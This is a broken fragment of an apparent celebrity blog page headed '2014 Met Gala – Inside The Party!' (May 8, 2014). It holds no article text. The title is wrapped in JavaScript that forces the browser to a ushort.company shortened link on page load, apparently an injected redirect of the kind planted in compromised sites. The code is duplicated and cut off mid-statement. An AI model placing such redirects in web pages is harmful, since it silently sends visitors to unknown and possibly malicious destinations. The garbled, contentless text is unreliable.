
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 Met Gala – Inside The Party!
May 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";